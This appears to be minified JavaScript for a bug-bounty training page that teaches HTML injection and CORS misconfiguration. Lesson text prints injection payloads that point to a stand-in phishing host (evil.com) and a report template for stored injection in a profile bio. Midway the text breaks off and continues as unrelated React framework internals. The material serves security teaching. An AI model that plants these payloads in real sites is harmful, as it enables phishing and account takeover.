bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xl shadow-lg shadow-[#FACC15]/20 group-hover:scale-105 transition-transform",children:"M7"}),v("div",{className:"flex flex-col",children:[f("span",{className:"text-xl font-black tracking-wider text-white group-hover:text-[#FACC15] transition-colors",children:"M7TECH"}),f("span",{className:"text-[10px] text-[#FACC15] tracking-widest uppercase font-semibold",children:"name.ng"})]})]}),f("div",{className:"flex items-center gap-3",children:v("a",{href:ue,className:"inline-flex items-center gap-2 px-5 py-2.5 bg-[#FACC15] text-[#0F0F0F] font-bold text-sm rounded-xl shadow-md hover:bg-[#EAB308] hover:shadow-[#FACC15]/20 transition-all transform hover:-translate-y-0.5 active:translate-y-0",children:[f("span",{className:"font-black",children:"←"}),f("span",{children:"Back to M7tech"})]})})]}),f("div",{className:"border-t border-[#2A2A2A]/40 bg-[#0F0F0F]/50",children:v("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[v("div",{className:"flex items-center gap-1 overflow-x-auto py-2 no-scrollbar",children:[Hc.map((w)=>f("button",{onClick:()=>E(w.id),className:`px-4 py-2 rounded-full text-[13px] font-bold whitespace-nowrap transition-all border ${e===w.id?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15] shadow":"bg-[#1A1A1A] text-[#A1A1AA] border-[#2A2A2A] hover:border-[#FACC15]/30 hover:text-white"}`,children:w.label},w.id)),v("div",{className:"ml-auto hidden sm:flex items-center gap-2 text-[10px] font-mono text-[#A1A1AA]",children:[f("span",{className:"w-2 h-2 rounded-full bg-emerald-400 animate-pulse"}),"M7Tech Academy Live"]})]}),f("div",{className:"pb-2",children:f("span",{className:"text-[10px] font-mono text-[#FACC15]/70",children:y})})]})})]}),v("main",{className:"flex-grow max-w-7xl w-full mx-auto px-4 sm:px-6 lg:px-8 py-8 space-y-10",children:[f($c,{id:"ad-top"}),v("section",{className:"bg-gradient-to-br from-[#1A1A1A] to-[#0F0F0F] border border-[#FACC15]/20 rounded-[28px] p-8 sm:p-12 relative overflow-x-clip shadow-2xl overflow-x-clip",children:[f("div",{className:"absolute -right-20 -top-20 w-80 h-80 bg-[#FACC15]/10 rounded-full blur-3xl pointer-events-none"}),f("div",{className:"absolute -left-20 -bottom-20 w-72 h-72 bg-[#FACC15]/5 rounded-full blur-3xl pointer-events-none"}),v("div",{className:"max-w-3xl space-y-5 relative",children:[v("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-semibold uppercase tracking-wider",children:[f("span",{children:"⚡"})," Bug Bounty Academy • M7Tech"]}),v("h1",{className:"text-3xl sm:text-5xl font-black text-white leading-[0.95] tracking-tight",children:["Master Bug Bounty ",f("br",{}),f("span",{className:"text-[#FACC15]",children:"Like a Pro Hunter"})]}),v("p",{className:"text-[#A1A1AA] text-base sm:text-lg leading-relaxed max-w-2xl",children:["Official bug bounty training hub of"," ",f("a",{href:ue,className:"text-white underline decoration-[#FACC15]/40 hover:decoration-[#FACC15] underline-offset-4",children:"m7tech.name.ng"}),". Learn HTML Injection, CORS misconfigurations, lab simulators, and the exact workflow we use to hunt on HackerOne, Bugcrowd, and private programs."]}),v("div",{className:"flex flex-wrap gap-3 pt-2",children:[f("button",{onClick:()=>E("html"),className:"px-5 py-3 bg-[#FACC15] text-[#0F0F0F] font-extrabold rounded-xl hover:bg-[#EAB308] transition",children:"Start with HTML Injection →"}),f("a",{href:ue,className:"px-5 py-3 bg-[#1A1A1A] border border-[#2A2A2A] text-white font-bold rounded-xl hover:border-[#FACC15]/40 transition",children:"Return to M7tech Main Page"})]})]})]}),v("section",{ref:h,className:"grid grid-cols-1 lg:grid-cols-3 gap-6 scroll-mt-28",children:[v("div",{className:"lg:col-span-2",children:[e==="overview"&&v("div",{className:"space-y-6",children:[v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[v("h2",{className:"text-2xl font-black flex items-center gap-3",children:[f("span",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 border border-[#FACC15]/20 text-[#FACC15] flex items-center justify-center",children:"◐"}),"Overview: How M7Tech Hunts"]}),v("p",{className:"text-sm text-[#A1A1AA] leading-relaxed",children:["Bug bounty is not about spamming payloads. It's about understanding how parsers, browsers, and backends treat your input. At M7Tech we teach ",f("strong",{className:"text-white",children:"Map → Context → Payload → Impact"}),"."]}),v("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-4",children:[v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[f("h4",{className:"font-bold text-white mb-2",children:"What you'll learn"}),v("ul",{className:"text-xs text-[#A1A1AA] space-y-2 list-disc pl-4",children:[f("li",{children:"Body vs Attribute vs JS context for HTMLi"}),f("li",{children:"When HTMLi becomes Stored and hits admin/PDF"}),f("li",{children:"CORS with credentials & wildcard pitfalls"}),f("li",{children:"Report writing that gets paid, not N/A"})]})]}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[f("h4",{className:"font-bold text-white mb-2",children:"Why this page is official"}),v("p",{className:"text-xs text-[#A1A1AA] leading-relaxed",children:["This page lives under ",v("span",{className:"text-white font-mono",children:[ue,"/bugbounty.html"]}),". All navigation labeled Home, Back to Main Site, and logo now point to ",f("a",{href:ue,className:"text-[#FACC15] underline",children:"m7tech.name.ng"}),". No more index.html or # links."]}),v("div",{className:"mt-3 flex gap-2",children:[f("a",{href:ue,className:"text-xs px-3 py-1.5 rounded-full bg-[#FACC15] text-black font-bold",children:"Visit Main Site"}),f("span",{className:"text-[10px] px-2 py-1 rounded-full border border-[#2A2A2A] text-[#A1A1AA]",children:"v2.1 • M7Tech"})]})]})]})]}),f("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[{title:"HTML Injection",desc:"Body context, href injection, phishing vector. CVSS 6.5+",tab:"html"},{title:"CORS Misconfig",desc:"Origin reflection, credentials true, private data theft.",tab:"cors"},{title:"Lab Simulators",desc:"Try payloads safely: profile bio, admin export.",tab:"simulators"}].map((w)=>v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/40 rounded-2xl p-5 transition flex flex-col justify-between",children:[v("div",{children:[f("h3",{className:"font-bold text-white",children:w.title}),f("p",{className:"text-xs text-[#A1A1AA] mt-2 leading-relaxed",children:w.desc})]}),f("button",{onClick:()=>E(w.tab),className:"mt-4 text-xs font-bold text-[#FACC15] hover:underline text-left",children:"Explore →"})]},w.title))})]}),e==="html"&&v("div",{className:"space-y-6",children:[v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8",children:[v("div",{className:"flex items-center justify-between flex-wrap gap-3",children:[f("h2",{className:"text-2xl font-black text-white",children:"HTML Injection Deep Dive"}),f("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/20 text-[#FACC15] font-bold uppercase",children:"Stored • Phishing • CVSS 6.5"})]}),f("div",{className:"mt-6 grid grid-cols-1 gap-6",children:v("div",{className:"space-y-4 text-sm leading-relaxed text-[#A1A1AA]",children:[f("h3",{className:"text-white font-bold",children:"1. Context Mapping"}),v("p",{children:["Before payload, inspect ",f("code",{className:"text-[#FACC15] bg-[#0F0F0F] px-1.5 py-0.5 rounded border border-[#2A2A2A]",children:"rawSource"})," vs ",f("code",{className:"text-[#FACC15] bg-[#0F0F0F] px-1.5 py-0.5 rounded border border-[#2A2A2A]",children:"renderedOutput"}),". If server uses ",f("code",{children:"innerHTML"})," or unescaped template, HTML will render."]}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs",children:[f("div",{className:"text-[#A1A1AA]",children:"// Vulnerable pattern"}),f("div",{className:"text-white",children:"element.innerHTML = user.bio; // ❌"}),f("div",{className:"text-white mt-2",children:"element.textContent = user.bio; // ✅"})]}),f("h3",{className:"text-white font-bold mt-6",children:"2. Payloads by Context"}),v("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-3 text-xs",children:[v("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[f("div",{className:"font-bold text-white mb-1",children:"Body Context"}),f("code",{className:"text-[#FACC15]",children:"<a href=https://evil.com>Verify</a>"})]}),v("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[f("div",{className:"font-bold text-white mb-1",children:"Attribute Breakout"}),f("code",{className:"text-[#FACC15]",children:'"><a href=//evil.com>click'})]})]}),f("h3",{className:"text-white font-bold mt-6",children:"3. Real Report Template (Do not remove)"}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A]/80 rounded-2xl p-5 space-y-3 text-xs font-mono",children:[v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Title:"})," Stored HTML Injection in /profile bio → phishing / ATO"]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Summary:"})," Profile bio field at https://target.com/settings/profile is vulnerable to stored HTML Injection in body context. Payload persists and executes for admin viewing /export."]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Steps:"}),f("br",{}),"1. Go to https://target.com/settings/profile",f("br",{}),"2. Set bio to: <a href=https://evil.com>Verify Account</a>",f("br",{}),"3. Save and view /api/user/me or admin panel",f("br",{}),"4. HTML renders, phishing link clickable"]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Impact:"})," Attacker can phish users/admins, deface profiles, lead to ATO. CVSS 6.5 Medium."]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Remediation:"})," Encode output via textContent, not innerHTML. Use DOMPurify."]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"POC:"})," [attach screenshot of renderedOutput and rawSource]"]})]}),f("div",{className:"flex gap-2 mt-4",children:f("button",{onClick:()=>S(`Title: Stored HTML Injection in /profile bio → phishing / ATO
+`+o.stack}return{value:e,source:n,stack:l,digest:null}}function ho(e,n,t){return{value:e,source:null,stack:t!=null?t:null,digest:n!=null?n:null}}function bo(e,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}function bs(e,n,t){t=Ae(-1,t),t.tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){ml||(ml=!0,su=r),bo(e,n)},t}function ec(e,n,t){t=Ae(-1,t),t.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r==="function"){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){bo(e,n)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch==="function"&&(t.callback=function(){bo(e,n),typeof r!=="function"&&(cn===null?cn=new Set([this]):cn.add(this));var u=n.stack;this.componentDidCatch(n.value,{componentStack:u!==null?u:""})}),t}function ca(e,n,t){var r=e.pingCache;if(r===null){r=e.pingCache=new Jp;var l=new Set;r.set(n,l)}else l=r.get(n),l===void 0&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=cm.bind(null,e,n,t),n.then(e,e))}function fa(e){do{var n;if(n=e.tag===13)n=e.memoizedState,n=n!==null?n.dehydrated!==null?!0:!1:!0;if(n)return e;e=e.return}while(e!==null);return null}function da(e,n,t,r,l){if((e.mode&1)===0)return e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(n=Ae(-1,1),n.tag=2,sn(t,n,1))),t.lanes|=1),e;return e.flags|=65536,e.lanes=l,e}function oe(e,n,t,r){n.child=e===null?Ts(n,null,t,r):it(n,e.child,t,r)}function pa(e,n,t,r,l){t=t.render;var o=n.ref;if(tt(n,l),r=Qu(e,n,t,r,o,l),t=Hu(),e!==null&&!se)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ge(e,n,l);return I&&t&&Tu(n),n.flags|=1,oe(e,n,r,l),n.child}function ma(e,n,t,r,l){if(e===null){var o=t.type;if(typeof o==="function"&&!ju(o)&&o.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0)return n.tag=15,n.type=o,nc(e,n,o,r,l);return e=Xr(t.type,null,r,n,n.mode,l),e.ref=n.ref,e.return=n,n.child=e}if(o=e.child,(e.lanes&l)===0){var u=o.memoizedProps;if(t=t.compare,t=t!==null?t:Jt,t(u,r)&&e.ref===n.ref)return Ge(e,n,l)}return n.flags|=1,e=dn(o,r),e.ref=n.ref,e.return=n,n.child=e}function nc(e,n,t,r,l){if(e!==null){var o=e.memoizedProps;if(Jt(o,r)&&e.ref===n.ref)if(se=!1,n.pendingProps=r=o,(e.lanes&l)!==0)(e.flags&131072)!==0&&(se=!0);else return n.lanes=e.lanes,Ge(e,n,l)}return eu(e,n,t,r,l)}function tc(e,n,t){var r=n.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((n.mode&1)===0)n.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(qn,me),me|=t;else{if((t&1073741824)===0)return e=o!==null?o.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,D(qn,me),me|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:t,D(qn,me),me|=r}else o!==null?(r=o.baseLanes|t,n.memoizedState=null):r=t,D(qn,me),me|=r;return oe(e,n,l,t),n.child}function rc(e,n){var t=n.ref;if(e===null&&t!==null||e!==null&&e.ref!==t)n.flags|=512,n.flags|=2097152}function eu(e,n,t,r,l){var o=fe(t)?Tn:te.current;if(o=ot(n,o),tt(n,l),t=Qu(e,n,t,r,o,l),r=Hu(),e!==null&&!se)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ge(e,n,l);return I&&r&&Tu(n),n.flags|=1,oe(e,n,t,l),n.child}function ha(e,n,t,r,l){if(fe(t)){var o=!0;ll(n)}else o=!1;if(tt(n,l),n.stateNode===null)Ar(e,n),js(n,t,r),jo(n,t,r,l),r=!0;else if(e===null){var{stateNode:u,memoizedProps:i}=n;u.props=i;var a=u.context,d=t.contextType;typeof d==="object"&&d!==null?d=Ce(d):(d=fe(t)?Tn:te.current,d=ot(n,d));var v=t.getDerivedStateFromProps,g=typeof v==="function"||typeof u.getSnapshotBeforeUpdate==="function";g||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==r||a!==d)&&sa(n,u,r,d),be=!1;var y=n.memoizedState;u.state=y,sl(n,r,u,l),a=n.memoizedState,i!==r||y!==a||ce.current||be?(typeof v==="function"&&(qo(n,t,v,r),a=n.memoizedState),(i=be||aa(n,t,i,r,y,a,d))?(g||typeof u.UNSAFE_componentWillMount!=="function"&&typeof u.componentWillMount!=="function"||(typeof u.componentWillMount==="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount==="function"&&u.UNSAFE_componentWillMount()),typeof u.componentDidMount==="function"&&(n.flags|=4194308)):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=a),u.props=r,u.state=a,u.context=d,r=i):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,Fs(e,n),i=n.memoizedProps,d=n.type===n.elementType?i:Le(n.type,i),u.props=d,g=n.pendingProps,y=u.context,a=t.contextType,typeof a==="object"&&a!==null?a=Ce(a):(a=fe(t)?Tn:te.current,a=ot(n,a));var S=t.getDerivedStateFromProps;(v=typeof S==="function"||typeof u.getSnapshotBeforeUpdate==="function")||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==g||y!==a)&&sa(n,u,r,a),be=!1,y=n.memoizedState,u.state=y,sl(n,r,u,l);var C=n.memoizedState;i!==g||y!==C||ce.current||be?(typeof S==="function"&&(qo(n,t,S,r),C=n.memoizedState),(d=be||aa(n,t,d,r,y,C,a)||!1)?(v||typeof u.UNSAFE_componentWillUpdate!=="function"&&typeof u.componentWillUpdate!=="function"||(typeof u.componentWillUpdate==="function"&&u.componentWillUpdate(r,C,a),typeof u.UNSAFE_componentWillUpdate==="function"&&u.UNSAFE_componentWillUpdate(r,C,a)),typeof u.componentDidUpdate==="function"&&(n.flags|=4),typeof u.getSnapshotBeforeUpdate==="function"&&(n.flags|=1024)):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&y===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&y===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=C),u.props=r,u.state=C,u.context=a,r=d):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&y===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&y===e.memoizedState||(n.flags|=1024),r=!1)}return nu(e,n,t,r,o,l)}function nu(e,n,t,r,l,o){rc(e,n);var u=(n.flags&128)!==0;if(!r&&!u)return l&&ea(n,t,!1),Ge(e,n,o);r=n.stateNode,qp.current=n;var i=u&&typeof t.getDerivedStateFromError!=="function"?null:r.render();return n.flags|=1,e!==null&&u?(n.child=it(n,e.child,null,o),n.child=it(n,null,i,o)):oe(e,n,i,o),n.memoizedState=r.state,l&&ea(n,t,!0),n.child}function lc(e){var n=e.stateNode;n.pendingContext?bi(e,n.pendingContext,n.pendingContext!==n.context):n.context&&bi(e,n.context,!1),Bu(e,n.containerInfo)}function va(e,n,t,r,l){return ut(),Fu(l),n.flags|=256,oe(e,n,t,r),n.child}function ru(e){return{baseLanes:e,cachePool:null,transitions:null}}function oc(e,n,t){var r=n.pendingProps,l=V.current,o=!1,u=(n.flags&128)!==0,i;if((i=u)||(i=e!==null&&e.memoizedState===null?!1:(l&2)!==0),i)o=!0,n.flags&=-129;else if(e===null||e.memoizedState!==null)l|=1;if(D(V,l&1),e===null){if(Zo(n),e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null))return(n.mode&1)===0?n.lanes=1:e.data==="$!"?n.lanes=8:n.lanes=1073741824,null;return u=r.children,e=r.fallback,o?(r=n.mode,o=n.child,u={mode:"hidden",children:u},(r&1)===0&&o!==null?(o.childLanes=0,o.pendingProps=u):o=Ll(u,r,0,null),e=Ln(e,r,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=ru(t),n.memoizedState=tu,e):Ku(n,u)}if(l=e.memoizedState,l!==null&&(i=l.dehydrated,i!==null))return jp(e,n,u,r,i,l,t);if(o){o=r.fallback,u=n.mode,l=e.child,i=l.sibling;var a={mode:"hidden",children:r.children};return(u&1)===0&&n.child!==l?(r=n.child,r.childLanes=0,r.pendingProps=a,n.deletions=null):(r=dn(l,a),r.subtreeFlags=l.subtreeFlags&14680064),i!==null?o=dn(i,o):(o=Ln(o,u,t,null),o.flags|=2),o.return=n,r.return=n,r.sibling=o,n.child=r,r=o,o=n.child,u=e.child.memoizedState,u=u===null?ru(t):{baseLanes:u.baseLanes|t,cachePool:null,transitions:u.transitions},o.memoizedState=u,o.childLanes=e.childLanes&~t,n.memoizedState=tu,r}return o=e.child,e=o.sibling,r=dn(o,{mode:"visible",children:r.children}),(n.mode&1)===0&&(r.lanes=t),r.return=n,r.sibling=null,e!==null&&(t=n.deletions,t===null?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=r,n.memoizedState=null,r}function Ku(e,n){return n=Ll({mode:"visible",children:n},e.mode,0,null),n.return=e,e.child=n}function Mr(e,n,t,r){return r!==null&&Fu(r),it(n,e.child,null,t),e=Ku(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function jp(e,n,t,r,l,o,u){if(t){if(n.flags&256)return n.flags&=-257,r=ho(Error(w(422))),Mr(e,n,u,r);if(n.memoizedState!==null)return n.child=e.child,n.flags|=128,null;return o=r.fallback,l=n.mode,r=Ll({mode:"visible",children:r.children},l,0,null),o=Ln(o,l,u,null),o.flags|=2,r.return=n,o.return=n,r.sibling=o,n.child=r,(n.mode&1)!==0&&it(n,e.child,null,u),n.child.memoizedState=ru(u),n.memoizedState=tu,o}if((n.mode&1)===0)return Mr(e,n,u,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var i=r.dgst;return r=i,o=Error(w(419)),r=ho(o,r,void 0),Mr(e,n,u,r)}if(i=(u&e.childLanes)!==0,se||i){if(r=X,r!==null){switch(u&-u){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=(l&(r.suspendedLanes|u))!==0?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Xe(e,l),De(r,e,l,-1))}return qu(),r=ho(Error(w(421))),Mr(e,n,u,r)}if(l.data==="$?")return n.flags|=128,n.child=e.child,n=fm.bind(null,e),l._reactRetry=n,null;return e=o.treeContext,he=an(l.nextSibling),ve=n,I=!0,Re=null,e!==null&&(we[ke++]=He,we[ke++]=xe,we[ke++]=Rn,He=e.id,xe=e.overflow,Rn=n),n=Ku(n,r.children),n.flags|=4096,n}function ya(e,n,t){e.lanes|=n;var r=e.alternate;r!==null&&(r.lanes|=n),Jo(e.return,n,t)}function vo(e,n,t,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l)}function uc(e,n,t){var r=n.pendingProps,l=r.revealOrder,o=r.tail;if(oe(e,n,r.children,t),r=V.current,(r&2)!==0)r=r&1|2,n.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=n.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ya(e,t,n);else if(e.tag===19)ya(e,t,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;e.sibling===null;){if(e.return===null||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(D(V,r),(n.mode&1)===0)n.memoizedState=null;else switch(l){case"forwards":t=n.child;for(l=null;t!==null;)e=t.alternate,e!==null&&cl(e)===null&&(l=t),t=t.sibling;t=l,t===null?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),vo(n,!1,l,t,o);break;case"backwards":t=null,l=n.child;for(n.child=null;l!==null;){if(e=l.alternate,e!==null&&cl(e)===null){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}vo(n,!0,t,null,o);break;case"together":vo(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function Ar(e,n){(n.mode&1)===0&&e!==null&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Ge(e,n,t){if(e!==null&&(n.dependencies=e.dependencies),Dn|=n.lanes,(t&n.childLanes)===0)return null;if(e!==null&&n.child!==e.child)throw Error(w(153));if(n.child!==null){e=n.child,t=dn(e,e.pendingProps),n.child=t;for(t.return=n;e.sibling!==null;)e=e.sibling,t=t.sibling=dn(e,e.pendingProps),t.return=n;t.sibling=null}return n.child}function bp(e,n,t){switch(n.tag){case 3:lc(n),ut();break;case 5:Ds(n);break;case 1:fe(n.type)&&ll(n);break;case 4:Bu(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;D(il,r._currentValue),r._currentValue=l;break;case 13:if(r=n.memoizedState,r!==null){if(r.dehydrated!==null)return D(V,V.current&1),n.flags|=128,null;if((t&n.child.childLanes)!==0)return oc(e,n,t);return D(V,V.current&1),e=Ge(e,n,t),e!==null?e.sibling:null}D(V,V.current&1);break;case 19:if(r=(t&n.childLanes)!==0,(e.flags&128)!==0){if(r)return uc(e,n,t);n.flags|=128}if(l=n.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),D(V,V.current),r)break;else return null;case 22:case 23:return n.lanes=0,tc(e,n,t)}return Ge(e,n,t)}function _t(e,n){if(!I)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;n!==null;)n.alternate!==null&&(t=n),n=n.sibling;t===null?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?n||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ee(e){var n=e.alternate!==null&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function em(e,n,t){var r=n.pendingProps;switch(Ru(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ee(n),null;case 1:return fe(n.type)&&rl(),ee(n),null;case 3:if(r=n.stateNode,at(),M(ce),M(te),Wu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),e===null||e.child===null)Dr(n)?n.flags|=4:e===null||e.memoizedState.isDehydrated&&(n.flags&256)===0||(n.flags|=1024,Re!==null&&(du(Re),Re=null));return lu(e,n),ee(n),null;case 5:Vu(n);var l=zn(nr.current);if(t=n.type,e!==null&&n.stateNode!=null)ac(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(n.stateNode===null)throw Error(w(166));return ee(n),null}if(e=zn(We.current),Dr(n)){r=n.stateNode,t=n.type;var o=n.memoizedProps;switch(r[Be]=n,r[bt]=o,e=(n.mode&1)!==0,t){case"dialog":O("cancel",r),O("close",r);break;case"iframe":case"object":case"embed":O("load",r);break;case"video":case"audio":for(l=0;l<Ot.length;l++)O(Ot[l],r);break;case"source":O("error",r);break;case"img":case"image":case"link":O("error",r),O("load",r);break;case"details":O("toggle",r);break;case"input":Ni(r,o),O("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},O("invalid",r);break;case"textarea":Ti(r,o),O("invalid",r)}To(t,o),l=null;for(var u in o)if(o.hasOwnProperty(u)){var i=o[u];u==="children"?typeof i==="string"?r.textContent!==i&&(o.suppressHydrationWarning!==!0&&Fr(r.textContent,i,e),l=["children",i]):typeof i==="number"&&r.textContent!==""+i&&(o.suppressHydrationWarning!==!0&&Fr(r.textContent,i,e),l=["children",""+i]):xt.hasOwnProperty(u)&&i!=null&&u==="onScroll"&&O("scroll",r)}switch(t){case"input":Cr(r),Li(r,o,!0);break;case"textarea":Cr(r),Ri(r);break;case"select":case"option":break;default:typeof o.onClick==="function"&&(r.onclick=tl)}r=l,n.updateQueue=r,r!==null&&(n.flags|=4)}else{u=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ba(t)),e==="http://www.w3.org/1999/xhtml"?t==="script"?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is==="string"?e=u.createElement(t,{is:r.is}):(e=u.createElement(t),t==="select"&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,t),e[Be]=n,e[bt]=r,ic(e,n,!1,!1),n.stateNode=e;e:{switch(u=Ro(t,r),t){case"dialog":O("cancel",e),O("close",e),l=r;break;case"iframe":case"object":case"embed":O("load",e),l=r;break;case"video":case"audio":for(l=0;l<Ot.length;l++)O(Ot[l],e);l=r;break;case"source":O("error",e),l=r;break;case"img":case"image":case"link":O("error",e),O("load",e),l=r;break;case"details":O("toggle",e),l=r;break;case"input":Ni(e,r),l=_o(e,r),O("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=$({},r,{value:void 0}),O("invalid",e);break;case"textarea":Ti(e,r),l=No(e,r),O("invalid",e);break;default:l=r}To(t,l),i=l;for(o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="style"?$a(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Va(e,a)):o==="children"?typeof a==="string"?(t!=="textarea"||a!=="")&&At(e,a):typeof a==="number"&&At(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(xt.hasOwnProperty(o)?a!=null&&o==="onScroll"&&O("scroll",e):a!=null&&hu(e,o,a,u))}switch(t){case"input":Cr(e),Li(e,r,!1);break;case"textarea":Cr(e),Ri(e);break;case"option":r.value!=null&&e.setAttribute("value",""+pn(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?jn(e,!!r.multiple,o,!1):r.defaultValue!=null&&jn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick==="function"&&(e.onclick=tl)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}n.ref!==null&&(n.flags|=512,n.flags|=2097152)}return ee(n),null;case 6:if(e&&n.stateNode!=null)sc(e,n,e.memoizedProps,r);else{if(typeof r!=="string"&&n.stateNode===null)throw Error(w(166));if(t=zn(nr.current),zn(We.current),Dr(n)){if(r=n.stateNode,t=n.memoizedProps,r[Be]=n,o=r.nodeValue!==t){if(e=ve,e!==null)switch(e.tag){case 3:Fr(r.nodeValue,t,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Fr(r.nodeValue,t,(e.mode&1)!==0)}}o&&(n.flags|=4)}else 